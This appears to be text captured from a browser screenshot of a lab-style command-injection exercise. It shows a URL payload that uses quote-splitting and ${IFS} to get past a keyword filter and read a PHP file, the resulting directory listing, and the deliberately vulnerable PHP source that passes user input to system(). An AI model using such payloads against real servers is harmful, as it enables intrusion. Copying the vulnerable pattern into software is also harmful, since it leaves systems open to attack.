 10.101.177.100:9999/test9.php?cmd=./%27;c%27%27at${IFS}test9.php;%27
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php -rwxrwxrwx 1 1000
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php -rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php -rw-rw-r--
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php -rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php -rw-
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php -rw-r--r-- 1 apache apache 790 Apr 16 05:18
zip.zip
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
?-->
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 934 × 134 – – 8
–
–
8
ABP